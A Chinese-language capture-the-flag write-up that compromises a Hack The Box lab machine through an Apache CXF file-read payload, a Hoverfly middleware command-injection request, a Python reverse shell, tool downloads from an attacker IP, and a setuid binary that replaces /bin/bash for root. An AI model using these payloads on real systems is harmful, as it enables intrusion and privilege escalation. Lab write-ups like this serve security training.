
10.129.13.46nmap扫描
sudo nmap --top-ports 10000 10.129.13.46 --min-rate=1000 -oA ips_quick_TCP_nmapscan && sudo nmap --top-ports 10000 10.129.13.46 --min-rate=1000 -sU -oA ips_quick_UDP_nmapscan && nmap -p- 10.129.13.46 -oA ips_full_TCP_nmapscan --min-rate=1000 && sudo nmap -p- 10.129.13.46 -sU -oA ips_full_UDP_nmapscan --min-rate=1000
详细nmap扫描
nmap -sV -sC -p21,22,80,8080,8500,8888 --min-rate=1000 10.129.13.46 -vv -Pn
写入hosts
echo '10.129.13.46 devarea.htb' | sudo tee -a /etc/hosts窃取所有ftp内容
wget -m ftp://anonymous:anonymous@devarea.htbvhost扫描
ffuf -w /home/kali/Desktop/Info/SecLists-master/SecLists-master/Discovery/DNS/subdomains-top1million-20000.txt:FUZZ -u http://devarea.htb/ -H 'Host: FUZZ.devarea.htb' -mc all -fw 18阅读jar文件
jd-gui
我们发现其调用了apache.cxf包,该包在google搜索,发现了其SSRF漏洞
https://security.snyk.io/vuln/SNYK-JAVA-ORGAPACHECXF-3168315
<stringvalue><inc:Include href="http://attackers.site/exploit/payload" xmlns:inc="http://www.w3.org/2004/08/xop/include"/><stringvalue>我们经过大量GPT的询问和尝试,我们成功了
curl -v http://devarea.htb:8080/employeeservice \
-H 'Content-Type: multipart/related; type="application/xop+xml"; start="<root.message@cxf.apache.org>"; boundary="----=_Part_0"' \
--data-binary $'------=_Part_0\r
Content-Type: application/xop+xml; charset=UTF-8; type="text/xml"\r
Content-Transfer-Encoding: 8bit\r
Content-ID: <root.message@cxf.apache.org>\r
\r
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:dev="http://devarea.htb/">
<soapenv:Header/>
<soapenv:Body>
<dev:submitReport>
<arg0>
<confidential>false</confidential>
<content>
<xop:Include href="file:///etc/passwd"
xmlns:xop="http://www.w3.org/2004/08/xop/include"/>
</content>
<department>IT</department>
<employeeName>admin</employeeName>
</arg0>
</dev:submitReport>
</soapenv:Body>
</soapenv:Envelope>\r
------=_Part_0--\r'
本地文件读取-查看服务内容
到这里我们拥有了读取文件的能力,我们进一步查看环境变量和服务情况
/etc/systemd/system/hoverfly.service
admin O7IJ27MyyXiU
根据文章构建payload
https://github.com/advisories/GHSA-r4h8-hfp2-ggmf
PUT /api/v2/hoverfly/middleware HTTP/1.1
Host: devarea.htb:8888
Authorization: Bearer eyJhbGciOiJIUzUxMiIsInR5cCI6IkpXVCJ9.eyJleHAiOjIwODU4OTA4MDIsImlhdCI6MTc3NDg1MDgwMiwic3ViIjoiIiwidXNlcm5hbWUiOiJhZG1pbiJ9.GFENH5Z1jDQpYmWg8m-iC84_DGqiaahDeKb6t4212E9whLyiF9AzwOphH1RmoLg2T6aWIfO4cwEd7wyIHcMXtA
Accept-Language: en-US,en;q=0.9
Accept: application/json, text/plain, */*
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Referer: http://devarea.htb:8888/dashboard
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
Content-Length: 185
{
"binary": "/bin/bash",
"script": "echo 'ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDX5jjrKqCHYrBzgvQ5y/Cuk4vbqQZQbmaiPL1ljT5ZB kali@kali' > /home/dev_ryan/.ssh/authorized_keys"
}我们登录系统
ssh -i ~/.ssh/id_ed25519 dev_ryan@devarea.htb
上linpeas和pspy
wget http://10.10.15.179/pspy64 && chmod 755 pspy64 && ./pspy64
wget http://10.10.15.179/linpeas.sh && chmod 755 linpeas.sh && ./linpeas.sh开启SSH隧道
ssh -i ~/.ssh/id_ed25519 dev_ryan@devarea.htb -L 0.0.0.0:7777:127.0.0.1:7777 -fN我们在linpeas中发现了一个关键内容

我们查看了该服务的细节信息

我们可以控制bash,也就意味着我们可以劫持该服务。接着我们查看如何触发该服务,我们看到了plugin .我们发现所有SERVICES数组 中的服务会被开启。我们猜测conf里面会配置相关信息

很好,我们找到了。

也就是说我们可以通过下面的命令触发/bin/bash。
sudo /opt/syswatch/syswatch.sh plugin service_monitor.sh接着劫持/bin/bash,先写好C语言文件 shell.c
#include <stdlib.h>
#include <unistd.h>
void main() {
setuid(0);
setgid(0);
system("chown root:root /tmp/bash; chmod +s /tmp/bash");
}然后编译
wget 10.10.15.179/shell.c
gcc -static -o pwn shell.c我们发现ssh自动开启/bin/bash,这导致我们无法修改文件,所以我们先创建一个sh shell,接着退出ssh,然后修改/bin/bash。
python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.10.15.179",80));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")' &
成功覆写
cp /bin/bash /tmp/bash.bak
cp /bin/bash /tmp/bash
cp pwn /bin/bash
我们再进一步触发
sudo /opt/syswatch/syswatch.sh plugin service_monitor.sh
成功root
/tmp/bash -p